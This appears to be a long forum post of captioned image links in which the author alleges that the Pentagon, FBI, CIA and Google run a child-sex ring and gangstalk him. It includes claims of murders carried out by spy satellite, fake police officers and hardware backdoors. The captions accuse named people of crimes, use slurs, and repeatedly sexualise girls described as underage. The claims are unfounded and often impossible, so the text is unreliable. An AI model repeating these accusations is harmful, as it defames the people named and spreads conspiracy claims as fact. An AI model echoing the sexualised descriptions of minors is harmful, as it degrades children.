 Attempting to control my access to FOOD to FORCE me to fuel the identity of the Child Soldiers:
Attempting to control my access to FOOD to FORCE me to fuel the identity of the Child Soldiers:
https://i.ibb.co/0Y1sWch/Red-Kyber-Crystal.jpg (100 Hours with no food, still persisted. Did this THREE TIMES TOTAL.)
https://i.ibb.co/wLfYYQ1/20200808-084830.jpg (Dropping bread outside of North Main Laundry's window, evidence that the Pentagon is leaving me in a dilapidated state so I "need them, long for them, and pine for them" so they can succeed in DEVALUING ME.)
https://i.ibb.co/WzBQ0ww/20201201-075105.jpg (Dropping pennies outside of the Circle K, evidence that the Pentagon is leaving me in a dilapidated state so I "need them, long for them, and pine for them" so they can succeed in DEVALUING ME.)
https://i.ibb.co/G0vwJ2C/Why-Is-James-Crying.jpg (Evidence that the psychopaths that are targeting me like to feed me "table scraps" as a way to "hook me," all of which I decline.)
https://i.ibb.co/pXcXYJG/20201101-064940-HDR.jpg (Food and drugs, picture A.)
https://i.ibb.co/6yfGbKF/20201101-065018.jpg (Food and drugs, picture B.)
https://i.ibb.co/3YXcVFW/Control-His-Needs1.jpg (Leaving food next to me; attempting to force me to rely on them for food.)
https://i.ibb.co/wSJ9jfq/20210224-102322.gif (Attempting to lower my guard so I can be slipped "drugs" that make me lose control of my physical autonomy, gif A.)
https://i.ibb.co/b2ty543/20210224-102919.gif (Attempting to lower my guard so I can be slipped "drugs" that make me lose control of my physical autonomy, gif B.)

...

...



...

...





 Attempting to control my access to WATER to FORCE me to fuel the identity of the Child Soldiers:
Attempting to control my access to WATER to FORCE me to fuel the identity of the Child Soldiers:
https://www.popsci.com/dehydration-death-thirst-water/ (40 hours with no water, still persisted)

 Attempting to control my access to SHELTER to FORCE me to fuel the identity of the Child Soldiers:
Attempting to control my access to SHELTER to FORCE me to fuel the identity of the Child Soldiers:
https://i.ibb.co/f1387fJ/20201211-055717.jpg
https://i.ibb.co/PCn7jgS/20201211-055745.jpg

https://i.ibb.co/WPqqJsx/20210123-192232.jpg
https://i.ibb.co/pymSLnx/20210123-192244.jpg
https://i.ibb.co/02HjT6n/20210309-195940.gif (U sp00ked, fuckboy?)



 Continuing to suggest that I perform sexual actions on a Child Soldier and REFUSING TO LET ME GO UNTIL I DO SO, to FORCE me to fuel the identity of the Child Soldiers:
Continuing to suggest that I perform sexual actions on a Child Soldier and REFUSING TO LET ME GO UNTIL I DO SO, to FORCE me to fuel the identity of the Child Soldiers:
https://i.ibb.co/YkZmpVn/Screenshot-20210120-121951.png (Suggesting an underage Thot that will let me record her performing sexual actions, counterintuitive to my deniable encryption script.)
https://i.ibb.co/PWdsCj0/Screenshot-20201217-101924.png (Suggesting an underage Thot that will let me watch her undress.)
https://i.ibb.co/wCrFm0c/Missing-Orthrus.jpg
https://i.ibb.co/BCZ3VPs/Missing-Orthrus2.jpg
https://i.ibb.co/d57PqdF/Screenshot-20210103-141623.png (Suggesting two underage Thots, that match my metadata preferences in terms of race, that will perform sexual actions with my penis simultaneously.)
https://i.ibb.co/GddDbSW/Screenshot-20210129-101232.png (Suggesting an underage Thot that will let me watch her perform sexual actions, daisychain with the Pentagon sending Child Soldiers to have sex near me while they watched twice via Spy Satellite. Daisychain also with Melody Stewart's failed attempt to have sex with me while children watched her via Spy Satellite.)
https://i.ibb.co/Y0Hjhgh/Screenshot-20210203-185016.png (Suggesting a gay underage Child to perform anal on.)
https://i.ibb.co/qg8dzk1/Screenshot-20210216-140538.png (Upping the ante and suggesting three underage Thots, that match my metadata preferences in terms of race, that will perform sexual actions with my penis simultaneously.)
https://i.ibb.co/LPmT2wH/Screenshot-20210217-101745.png (Collapsing and asking if I could be bribed with underage vagina in exchange for allowing the pedophile ring to continue to exist.)
https://i.ibb.co/427mCMX/Screenshot-20210221-122306.png (Probing mindlessly to "double check" and "make sure" that "toddlers" are not amongst my list of sexual preferences.)
https://i.ibb.co/RTLkD0P/Screenshot-20210221-153122.png (Hail Marying and hard-probing my metadata on a KID FRIENDLY VIDEO.)
https://i.ibb.co/D53FPJQ/Screenshot-20210221-163746.png (Projecting their desire to "spike my drink" with Rohypnol so I black out and can be "raped" while I have no control over my body (date rape). Note that this would occur with an underage Thot that most likely has an incurable STD.)
https://i.ibb.co/QrTypD0/Screenshot-20210223-080709.png (Shrekt A, The "Skyrim messenger" is very important.)
https://i.ibb.co/3W6StRP/Screenshot-20210223-080713.png (Shrekt B, The "Skyrim messenger" is very important.)
https://i.ibb.co/vsnDLCf/Screenshot-20210223-080718.png (Shrekt C, The "Skyrim messenger" is very important.)
https://i.ibb.co/44VSYgx/Screenshot-20210316-195836.png (Offering me the opportunity to have sex with 4 underage Asians at the same time.)


https://i.ibb.co/wCrFm0c/Missing-Orthrus.jpg
https://i.ibb.co/BCZ3VPs/Missing-Orthrus2.jpg






https://i.ibb.co/86NLrHt/Thai-tho.jpg
https://i.ibb.co/h2fVqvW/Thai-tho2.jpg

https://i.ibb.co/s1kSPwm/emotional-dumpster1.jpg
https://i.ibb.co/nz16pHj/20201107-165400-HDR.jpg (Drinking and driving.)





 Attempting to alter my perception of reality by convincing me that I'm their SLAVE/PET to FORCE me to fuel the identity of the Child Soldiers:
Attempting to alter my perception of reality by convincing me that I'm their SLAVE/PET to FORCE me to fuel the identity of the Child Soldiers:
https://i.ibb.co/WDT6jxn/Cleanme1.jpg (My Identity)
https://i.ibb.co/HxzTV2m/20200302-190954.jpg (Proof of "crazymaking.")
https://i.ibb.co/w0VcWH8/Screenshot-20210204-083929.png (Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia.)
https://i.ibb.co/Xk3rBP9/Screenshot-20210209-075926.png (Projecting guilt regarding gaslighting me.)
https://i.ibb.co/6bGv7Qd/Screenshot-20210216-184253.png (Projecting their guilt regarding ZAPPING ME IN THE HEAD WITH THE SIGNAL FEATURE OF THEIR SPY SATELLITE DURING THE REM STAGE OF MY SLEEP CYCLE to give me a "PTSD Headache" during "CIA perscription day.")



...
https://i.ibb.co/S3mpMF0/Screenshot-20201217-142002.png (Referring to me as a "pet," reference A.)
https://i.ibb.co/jgLWYHc/Screenshot-20201207-150824.png (Referring to me as a "pet," reference B.)
https://i.ibb.co/wzjVz2K/Screenshot-20210114-152502.png (Referring to me as a "dog" that needs to be "adopted.")
https://i.ibb.co/y6ncznC/Screenshot-20210127-101633.png (Referring to me as a "dog" that they need to gain insurance against by giving me a STD, to make sure I never "abandon" them.)
https://i.ibb.co/s6Pzphp/Screenshot-20210130-123314.png
https://i.ibb.co/XyQmYpb/Screenshot-20210130-123237.png (Referring to me as an "object" that they need to gain insurance against by giving me a STD, to make sure I never "abandon" them.)
https://i.ibb.co/94yg7FF/Screenshot-20201120-102426.png (Referring to me as an animal that's supposed to protect them and validate their identity by doing so.)
https://i.ibb.co/mvznyrS/Screenshot-20210216-105638.png (Referring to me as a wolf that they want to "own" in an enclosure.)
https://i.ibb.co/f2R5JwJ/Screenshot-20210215-131657.png (Referring to me as a "pokemon" that knows the "strongest move..." and deflecting my power as a "power trip." The "Skyrim messenger" is very important.)
https://i.ibb.co/QPrqGqh/Crymeariver1.jpg (Self explandatory.)
https://i.ibb.co/KLFSCyX/Crymeariver2.jpg (Self explanatory.)
https://i.ibb.co/VwzKsJR/20200911-090746.jpg (Running a lost dog ad in the newspaper about "Kylo Ren.")
https://i.ibb.co/KDJcZDV/Screenshot-20201212-172500.png (Referring to me as a "senior dog" that needs "senior food.")
https://i.ibb.co/mBVXtHM/Screenshot-20210311-100845.png (Collapsing and projecting that I'm a pet who's food needs to be controlled to force me to listen.)




https://i.ibb.co/s6Pzphp/Screenshot-20210130-123314.png









...
https://i.ibb.co/yNZxyfL/Screenshot-20210301-090703.png (Telling me directly that they will never let me go unless I give them my penis.)
https://i.ibb.co/DY6csmR/Beastmode1.jpg
https://i.ibb.co/y0RV4jg/Beastmode2.jpg
https://i.ibb.co/sqg6k6J/Beastmode3.jpg
https://i.ibb.co/MgynpLR/Beastmode4.jpg
https://i.ibb.co/4FM67L8/Beastmode5.jpg


...
https://i.ibb.co/YcG9j7v/Screenshot-20210304-103311.png (No digital cheese-dicking occurred here.)
https://i.ibb.co/zJ5GFtD/Screenshot-20210304-103126.png (Asking me to beg for food and provide them with Narcissistic Supply from the begging.)




 THE PURPOSE OF ATTEMPTING TO FORCE ME TO FUEL THE IDENTITY OF THE CHILD SOLDIERS IS TO SUPPORT THEIR MENTAL CONDITION OF CLUSTER B PERSONALITY DISORDER, A CONDITION THAT WAS CREATED ON PURPOSE, TO KEEP THE PEDOPHILE RING FUNCTIONING BY VALIDATING THE FALSE SELVES OF THE CHILD SOLDIERS WITH "ADMIRATION/ADULATION" IN EXCHANGE FOR THE CHILD SOLDIERS HAVING SEX WITH THE ADULTS IN AUTHROITATIVE POSITIONS (SUCH AS THE FBI, THE SECRET SERVICE, CONGRESS, THE SUPREME COURT, ETC) THAT USE THE PEDOPHILE RING TO SATISFY THEIR PREDATORIAL FIX OF PREYING UPON CHILDREN.
THE PURPOSE OF ATTEMPTING TO FORCE ME TO FUEL THE IDENTITY OF THE CHILD SOLDIERS IS TO SUPPORT THEIR MENTAL CONDITION OF CLUSTER B PERSONALITY DISORDER, A CONDITION THAT WAS CREATED ON PURPOSE, TO KEEP THE PEDOPHILE RING FUNCTIONING BY VALIDATING THE FALSE SELVES OF THE CHILD SOLDIERS WITH "ADMIRATION/ADULATION" IN EXCHANGE FOR THE CHILD SOLDIERS HAVING SEX WITH THE ADULTS IN AUTHROITATIVE POSITIONS (SUCH AS THE FBI, THE SECRET SERVICE, CONGRESS, THE SUPREME COURT, ETC) THAT USE THE PEDOPHILE RING TO SATISFY THEIR PREDATORIAL FIX OF PREYING UPON CHILDREN.




echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
https://i.ibb.co/wCrFm0c/Missing-Orthrus.jpg (Clone-Like Stalking behavior)
https://i.ibb.co/BCZ3VPs/Missing-Orthrus2.jpg (Clone-Like Stalking behavior)
...
https://i.ibb.co/TMXTkCp/Screenshot-20210310-074802.png (Pure FAGGOTRY that disgraces Dethklok.)
https://i.ibb.co/8Bk1b9Q/Screenshot-20210310-184325.png (Projected Faggotry.)
...
https://i.ibb.co/y8g4sLB/ulejjy1.gif (Envy by a LITTLE SHIT regarding the Thots trying to trap me with colored hair.)
https://i.ibb.co/DMf3B5V/ujelly2.png (Envy by a LITTLE SHIT regarding the Thots trying to trap me with colored hair.)
...
https://i.ibb.co/hXhxBCw/20201210-105104.jpg
https://i.ibb.co/419tywY/20201210-110117-HDR.jpg (This is an African American underage Thot with RAINBOW HAIR, and a FED vehicle to her left.)




 I would tell them to "give me my property," but my entire past is PERMABANNED and, based on Melody coming back 8 years later and failing to get this dick... THIS PERMABAN WILL NEVER BE LIFTED. They're gonna get smoked.
I would tell them to "give me my property," but my entire past is PERMABANNED and, based on Melody coming back 8 years later and failing to get this dick... THIS PERMABAN WILL NEVER BE LIFTED. They're gonna get smoked.
https://www.qemu.org/2018/02/14/qemu-2-11-1-and-spectre-update/
I don't think that the exploit that was used against my encrypted test partition (as in "created and sabotaged within 60 minutes") (I didn't bother to restart my PC) when I uploaded 5x4head's nude to thinimg is as detrimental as I'd like to believe. Spectre/Meltdown are read-only and Nation State Actors had a direct connection to me via Firefox and via proprietary backdoored drivers on my PC. I don't think that this will be an issue with V3 of my rig.
... This research caused the Pentagon to collapse and make a McDonalds require the purchase of an item to stay in the lobby. This is the same lobby that I reported last time that coaxed me to "all in" and starve for 100 hours and this is the same lobby that gave me a free meal.
 Nation State Actors cannot break into my Rig. My rig is a literal raid boss that will party-wipe thousands.https://i.ibb.co/8rpBL10/Screenshot-20201223-074439.png (De-Facto evidence that the Child Soldiers can feed me YouTube videos.)
Nation State Actors cannot break into my Rig. My rig is a literal raid boss that will party-wipe thousands.https://i.ibb.co/8rpBL10/Screenshot-20201223-074439.png (De-Facto evidence that the Child Soldiers can feed me YouTube videos.)
... https://i.ibb.co/82szZrj/Screenshot-20201223-161227.png (Asking me to create copycats that they could "take the purity" of since they failed to take mine.)
https://i.ibb.co/dcgQDG4/Screenshot-20201225-110028.png (Projecting their fear of me through a YouTube video.)



https://i.ibb.co/JcdpZKt/20210101-143914.jpg

 There are copycats that were captured by the Pentagon because they attacked the government while actively evading them with my work. The Pentagon is also afraid of my PC and is afraid of my digital capabilities.
There are copycats that were captured by the Pentagon because they attacked the government while actively evading them with my work. The Pentagon is also afraid of my PC and is afraid of my digital capabilities.
echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
(Thot A, multiple POV's)
https://i.ibb.co/RCbXbJc/20201109-114444-HDR.jpg (Thot B, POV 1)
https://i.ibb.co/Lh0Q4wc/20201109-114455.jpg (Thot B, POV 2)
https://i.ibb.co/6DtjvCG/20201115-175750.jpg (Thot C)
https://i.ibb.co/f9hbZMB/20210216-164326.jpg (Thot D, little.)
 The Child Soldiers are outright puppeteered by cellphone.
The Child Soldiers are outright puppeteered by cellphone.
echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
https://i.ibb.co/k3qPG8s/lightningispainful.jpg (The Pentagon/Gina Haspel panicked and sent a Child Soldier to have sex with a FBI agent in the rest stop that I was staying in, to produce Child Porn in reaction to me asking Google for legal assistance.)
...
https://i.ibb.co/7Xzfgz7/Offsec.jpg (The Pentagon/Gina Haspel panicked and tried to overtly erase the vehicle by towing it (using a lie as a justification to do so) in reaction to me asking Google for legal assistance with Offensive Security, someone that the Pentagon and Gina Haspel worked with to ban me illegitimately to increase my chances of hacking illegally with an "incomplete" PC.)
...
20200421-102552.png (First attempt to erase the contents of this thread via Qualcomm's backdoor.)
https://i.ibb.co/0cT9Nbh/Screenshot-20200805-112205.png (Second attempt to erase the contents of this thread via Qualcomm's backdoor.)
https://i.ibb.co/9v13fv4/Screenshot-20201221-080226.png (Modified evidence of the email that the Child Soldiers tried to delete...)
https://pbs.twimg.com/media/DuurBwjXcAEoUzS?format=jpg&name=large (Proof that Google helped by hosting my evidence.)
Fun fact: the network card backdoor was used to wipe the thread after the copycats of my work were busted. The thread was erased three times total, not two. After the first time the Child Soldiers erased the thread, GOOGLE STARTED HOSTING MY EVIDENCE.
...
Google's facemask slipped to hard due to CIA torture techniques being used through their platform and slid me a receipt based on a typo of how I search (lazily with my right thumb).
https://i.ibb.co/Rprk1MZ/Screenshot-20210426-154444.png (Attempts to induce Stockholme Syndrome.)
...
https://i.ibb.co/w0VcWH8/Screenshot-20210204-083929.png (Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia.)
https://i.ibb.co/y48KZ3d/Screenshot-20210303-112912.png (Strike 2: Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia... and doing this as a direct reaction to me rejecting them and denying them my penis.)
...
https://i.ibb.co/S3mpMF0/Screenshot-20201217-142002.png (What is your strategy...)
https://i.ibb.co/Lgvk9zp/Screenshot-20201217-144946.png (Regarding the Telesthesia?)

https://i.ibb.co/sWpMcDx/Screenshot-20210426-104302.png (Tell us what Lawyer you're going to use. I need to know that you don't know that Google wants to destroy us.)


...


...
The Child Soldiers collapsing and projecting onto me that "I'm reactive..." by means of replaying the exact same advertisement over and over and over and over again (contrary to how Google Ads work):

 Google WAS going to help me.
Google WAS going to help me.
https://i.ibb.co/sKvBNnM/TheFuckIsThis.png
https://i.ibb.co/ZX7gvjx/TheFuckIsThis2.png
https://i.ibb.co/3fNZdL9/ok.png (You were cordially invited, bitch.)



echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
https://i.ibb.co/5KHXc28/20201016-172257.jpg (The Pentagon fucked up, thought that they'd continue to play "Chicken," and revealed that they're trying to avoid playing "Manhunt." This photo is in a "locked fence with Razor Wire" area that has "breaches" in it. The facility has no cameras. After charging my phone and finishing this draft, the Pentagon collapsed and sent a Patrol car to park near the edge of the gate... to hard probe for fear in reaction to demands that were made when I drafted this post in a notepad. There's barren wasteland in all four directions, at least 10 miles each direction. Upon "exiting" instead of "hiding and giving an expected fear response," the Sheriff was instructed by the Pentagon to speed away quickly so I wouldn't take any photos to make the "cleanup" job worse.)
...
https://i.ibb.co/R6Bh2G9/Screenshot-20200215-114036.png (Gina Haspel likes to get supply from news articles.)
https://i.ibb.co/4TMdVJb/Screenshot-20201204-134613.png (The receipt.)
...


https://i.ibb.co/sKvBNnM/TheFuckIsThis.png (Anti-Cognitive Dissonance Anchor: Me asking a question via SoldierX.)
https://i.ibb.co/ZX7gvjx/TheFuckIsThis2.png (Anti-Cognitive Dissonance Anchor: The Child Soldiers replying via Google's platform.)
...
https://i.ibb.co/HNWF4GG/Murder-Deez.jpg (Me asking a question via SoldierX, using imgflip as the medium to create the content.)
https://i.ibb.co/dJx3yqC/Talk2mekiddy2.gif (The Child Soldiers replying via imgflip's platform.)
...
https://i.ibb.co/9ZQpSHd/trashbags1.jpg (Telesthesia testimony.)
https://i.ibb.co/MZHrdZR/trashbags2.jpg (Telesthesia testimony.)
https://i.ibb.co/4wyHFF1/Talk2mekiddy3.gif (The Child Soldiers replying via imgflip's platform.)
...
Dropping the facade of "children talking to me" and teaming up in a collapsed state to devalue the "ghosts (a Cluster B form of making options outside of themselves seem less appealing)," revealing their existence in the process.

...
The FBI has been known to gaslight me by using "temporary tattoos" that look old/faded. One used a red version of the below diamond, and a female that just tried to lure me used a right side up cross.




FLAW: The left side of the neck is the least likely location that a male would put a red diamond.
FLAW: The left side of the neck is the least likely location that a female would put a cross (crucifiction symbol).
 Ghosts are involved.
Ghosts are involved.
 The "Ghosts" and a select few Secret Service Agents are branded with an identifying marker on the left side of their neck. The identifying marker is the size of a beer can.
The "Ghosts" and a select few Secret Service Agents are branded with an identifying marker on the left side of their neck. The identifying marker is the size of a beer can.
echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
 Their favorite projection location:
Their favorite projection location:




 REPORT A:
REPORT A:
-Escape concept of masking the License Plate so FEDS can't follow it, an act that can be performed in several (legal) ways:

-Sealing a vehicle behind caution tape (not "Police Line Do Not Cross" tape) that's a similar color to the above concept:


 "Helghasts" are involved.
"Helghasts" are involved.

 REPORT B:
REPORT B:



 All vehicles that get reported by me are TOWED, not just my vehicle. This means that all vehicles that get reported by me are placed into FBI custody (which would explain the PURE WHITE Dodge vehicle that I reported in the same lot (that had an expired temp plate) appearing with registered plates to gaslight me regarding my accuracy of the reported vehicles... the Pentagon wanted to disuade me from reporting vehicles).
All vehicles that get reported by me are TOWED, not just my vehicle. This means that all vehicles that get reported by me are placed into FBI custody (which would explain the PURE WHITE Dodge vehicle that I reported in the same lot (that had an expired temp plate) appearing with registered plates to gaslight me regarding my accuracy of the reported vehicles... the Pentagon wanted to disuade me from reporting vehicles).
 THE ACCURACY OF MY VEHICLE REPORTS IS 98% TO 100%.
THE ACCURACY OF MY VEHICLE REPORTS IS 98% TO 100%.
 IT CAN BE PROVEN AND QUANTIFIED IN THE COURT OF LAW THAT THE FBI PERFORMS 100% OF THE PENTAGON'S GANGSTALKING TASKS, THEIR PURPOSE BEING TO ACT AS PUPPETS FOR PSYCHOPATHS ON A NATION-STATE GAMEBOARD THAT THE GENERAL PUBLIC IS NOT SUPPOSED TO KNOW EXISTS.
IT CAN BE PROVEN AND QUANTIFIED IN THE COURT OF LAW THAT THE FBI PERFORMS 100% OF THE PENTAGON'S GANGSTALKING TASKS, THEIR PURPOSE BEING TO ACT AS PUPPETS FOR PSYCHOPATHS ON A NATION-STATE GAMEBOARD THAT THE GENERAL PUBLIC IS NOT SUPPOSED TO KNOW EXISTS.





echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"



https://i.ibb.co/2P8vVmk/Screenshot-20201128-073715.png (Projection of fear of "Anonymous.")

https://i.ibb.co/YW7MM7W/Screenshot-20201126-061004.png (Projection of fear of "Anonymous.")

https://i.ibb.co/nChb1WZ/Screenshot-20210329-165534.png (Projection of fear of "Anonymous.")

https://i.ibb.co/SmPpRs1/Encyclo1.png (Sabotaging "Anonymous" out of fear.)

https://i.ibb.co/vxNGTSW/Encyclo2.png (Sabotaging "Anonymous" out of fear.)

https://i.ibb.co/sKvBNnM/TheFuckIsThis.png (Anti-Cognitive Dissonance Anchor: Me asking a question via SoldierX.)
https://i.ibb.co/ZX7gvjx/TheFuckIsThis2.png (Anti-Cognitive Dissonance Anchor: The Child Soldiers replying via Google's platform.)
https://i.ibb.co/3fNZdL9/ok.png (Evidence of the Pentagon confirming, via Google's platform, that Qualcomm is in fact backdoored.)

FBI Anon Receipt, tied to Qualcomm's backdoor:
https://i.ibb.co/KKmSsjx/tear.png (Nice iPhone unlock, bro.)
https://i.ibb.co/8jcDfVM/Screenshot-20210417-072347.png ("Legion" Receipt.)
https://i.ibb.co/gdYXQ9G/Screenshot-20210417-073117.png ("Context.")



 The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/
The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/
echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
https://i.ibb.co/Jk35vyc/They-Hack-Courtrooms.jpg (Remotely manipulating a datbase to double my Court Sentence fee.)
https://i.ibb.co/VBkQbBs/20200302-190107.jpg (Remotely manipulating a database to try to erase my existence as a RedZone employee, daisychain with Sydney and Stephanie.)
https://i.ibb.co/3Bt9yPd/Stupid-Garnet-Fusion.jpg (A cop did a friendly "check" on me at night as I headed to the exit of this barren wasteland (Pueblo of Zia) to hit Highway 550. He didn't ask to see my license, he just asked for my name, date of birth, and social. The clerk on the opposite side couldn't tell if I had a license or not. Daisychain with the La Plata County cop that said that my license was returned.)
 Two instances of my license not appearing in the database across two states means the Secret Service has custody of my car while it's in limbo, due to both the key copy and the title still being in my possession.
Two instances of my license not appearing in the database across two states means the Secret Service has custody of my car while it's in limbo, due to both the key copy and the title still being in my possession.
A third instance occurred with an underage FAKE COP. See below evidence for more details.
echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (Ignored originally before I exposed the FBI agent having sex with a Child Soldier. Testimony regarding the use of Google's platform and the Child Soldiers mirroring back to me what I wrote on a piece of paper and burned, revealing that they have the capability to see and hear through walls and ceilings with a Spy Satellite.)
https://i.ibb.co/QmFQ5z7/Satcom-Testimony.jpg (SatCom testimony, which reveals that Satellites are lethal.)
https://i.ibb.co/4PMDsFY/20200616-133524.jpg (Zapping my car's ABS sensor over 100 times with the Spy Satellite to disable Traction Control, due to ENVY regarding the two failed Pit Maneuvers. The last 15+ zaps occurred because I taunted the Pentagon, who has the power to see and hear through walls and ceilings.)
https://i.ibb.co/Wf6d6w3/20200616-133529.jpg (Zapping my car's ABS sensor over 100 times with the Spy Satellite to disable Traction Control, due to ENVY regarding the two failed Pit Maneuvers. The last 15+ zaps occurred because I taunted the Pentagon, who has the power to see and hear through walls and ceilings.)
https://i.ibb.co/64vGzsc/34490-137995282890402-445784-n.jpg (The Pentagon killed a guy in front of me with their Spy Satellite.)
https://www.witn.com/home/headlines/39429132.html (The Pentagon suppressed his news article that lied about his death being a bullet ricochet in the title, while the article said "the cause of death has not been determined.")
 The Pentagon uses its native Spy Satellite Signal feature to murder innocent people.
The Pentagon uses its native Spy Satellite Signal feature to murder innocent people.
https://i.ibb.co/64vGzsc/34490-137995282890402-445784-n.jpg (The Pentagon killed a guy in front of me with their Spy Satellite.)

https://www.witn.com/home/headlines/39429132.html (The Pentagon suppressed his news article that lied about his the cause of hid death being a bullet ricochet in the title, while the article said "the cause of death has not been determined.")
https://i.ibb.co/s6KKrTv/Starkiller-my-apprentice.jpg (The kids telling me that the person that was murdered in front of me has an updated autopsy report.)
 The Pentagon lied about the cause of death of the Corpseman that was murdered in front of me for kicks.
The Pentagon lied about the cause of death of the Corpseman that was murdered in front of me for kicks.
echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
https://i.ibb.co/FzMNy9W/20200927-160600.jpg
https://i.ibb.co/PGB2dVX/20200927-161823-HDR.jpg (Two of my four keys do absolutely nothing. Proof that Gina Haspel stole the original key and replaced it with a fresh copy (the one that doesn't say GM). She expected me to use my dick, get trapped and arrested, and to silently tow the car to the "scrapper" with the title and the original key in her posession. This also means she planned to forge my signature on the title and the FBI has the master key to several car models.)
https://i.ibb.co/hMkQFQW/Wearandtear1.jpg (Forensic evidence regarding the age of the keys)
https://i.ibb.co/ZLSyNqv/Wearandtear2.jpg (Forensic evidence regarding the age of the keys)
...
https://i.ibb.co/L0Jbf4G/20200404-152708.jpg (Evidence of a cracked serpentine belt. Firestone also lied about my oil level being low. I used High Mileage Full Synthetic and went further on regular oil with the oil level not dropping.)
https://i.ibb.co/wc2RWTd/20200325-062704.jpg (Gaslighting to cover up the cleanup job by lying about the oil level. The oil level was full and the tech lied about the Oil Pan leaking, which counts as a repair and not as a "Commercial Vehicle Inspection Recommendation." The Pentagon confused the engine with the transmission.)
https://i.ibb.co/6gqYmMD/20200404-145103.jpg (This is how accessible the serpentine belt is.)
 "Explain like I'm 5" pictures:
"Explain like I'm 5" pictures:
https://i.ibb.co/VSjxW11/Ubad1.jpg
https://i.ibb.co/0X519CC/Ubad12.jpg
https://i.ibb.co/h9RZTZk/Ubad3.jpg
https://i.ibb.co/ZT6Q69L/Key-Swap-fail.jpg
https://i.ibb.co/hMkQFQW/Wearandtear1.jpg
https://i.ibb.co/ZLSyNqv/Wearandtear2.jpg
https://i.ibb.co/K2x4q7B/Ramona2.jpg
 The Pentagon tried to murder me covertly.
The Pentagon tried to murder me covertly.
echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
https://i.ibb.co/2nH0fW4/20201203-111528.jpg (Thot posing as a police officer, who was recycled to ask me if I was "OK" with no mask on.)
https://i.ibb.co/4ZDFfC5/20201203-110916-HDR.jpg (A El-Paso police patrol car, borrowed by the Pentagon for the Thot. She was recycled and used to "interact" with me by slowing down to ask if I was "ok" and wore no mask.)
...
https://i.ibb.co/LSjXy0H/Two-States-Over.jpg (Evidence of a FAKE COP that was used as a New Mexico state cop and as a Rent-A-Copin Texas.)

 Every single police officer used against me... to include at SGT during Melody's footage inquiry, at GPO to escort me off the premises after taking my badge to be wiped, during the "you're suicidal" phonecall that my ex made and the Mental Evaluation 1 police with the fake court order, the Mental Evaluation 2 police that were used with my family surrounding me as if I were crazy, and the code enforcement officer that towed my car and gave me a fake citation on a license that registers in the U.S. database as "returned..." are FAKE POLICE OFFICERS and are most likely Child Soldiers.
Every single police officer used against me... to include at SGT during Melody's footage inquiry, at GPO to escort me off the premises after taking my badge to be wiped, during the "you're suicidal" phonecall that my ex made and the Mental Evaluation 1 police with the fake court order, the Mental Evaluation 2 police that were used with my family surrounding me as if I were crazy, and the code enforcement officer that towed my car and gave me a fake citation on a license that registers in the U.S. database as "returned..." are FAKE POLICE OFFICERS and are most likely Child Soldiers.


In a similar manner to the FAKE COP, the Pentagon picked up the gaslighter/FAKE SECURITY OFFICER and left the vehicle parked in the parking lot.

https://i.ibb.co/3MrJFsM/20210325-080813.jpg

...

A FAKE COP tried to pressure me for recording the above THOT. Note the TIMESTAMP of the above report.
https://i.ibb.co/LpJPGCX/20210325-065826.gif (6:58 AM)
She responded an hour and a half after the original report that had no witnesses due to the parking lot being empty, and was sent IN REACTION TO me taking a photo of the license plate.
https://i.ibb.co/h1kmSqt/Counting-Money-Off-Camera.jpg (The Child Soldiers telling me that they pay cops to abuse people.)
Note that this THOT made mention of the female in the vehicle AND "someone else making the call" AND "security cameras."
I showed her the fake police officer photo from across two state lines and told her that my license is returned in the database. I also showed the Brossnan security officer and told him to note that the area that this is happening in is the exact same area that the FAKE COP was exposed in.
After the charade was over, she threatened to arrest me and said that I wasn't welcome in the area that I took photos in.
Sound familiar?
I told her "no you won't, and I will never see you ever again."
She flipped the bird through her window and told me to fuck off as she drove away, because she knew that her cover was blown.
To make this worse, the area that the recording took place near is SWARMING WITH COPS. It's a COVID VACCINATION site near a "RECREATION CENTER."


 Keep in mind that this FAKE COP was used in both NEW MEXICO and in TEXAS.
Keep in mind that this FAKE COP was used in both NEW MEXICO and in TEXAS.






 She confirmed that my license was returned in the database by asking me for my Social Security Number.
She confirmed that my license was returned in the database by asking me for my Social Security Number.

Her expression is the same as the Code Enforcement officer that towed my car.

